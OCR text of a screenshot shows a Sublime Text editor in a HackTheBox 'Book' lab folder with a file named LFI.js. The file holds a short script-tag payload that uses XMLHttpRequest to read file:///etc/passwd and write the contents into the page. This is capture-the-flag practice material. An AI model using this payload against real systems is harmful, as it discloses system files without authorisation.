 Applications Places Sublime Text Apr 5 11:38 1
~/Documents/HackTheBox/Machines/Book/LFI.js (Book) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Book
/* LFI.js
MyBook.txt
LFI.js
1
2
<SCRIPT>
3
4 x = new XMLHttpRequest;
5 x.onload = function () {
6 document.write(this.responseText);
7 };
8 x.open('GET', 'file:///etc/passwd');
9 x.send();
10
11 </SCRIPT>
12
13
Line 1, Column 1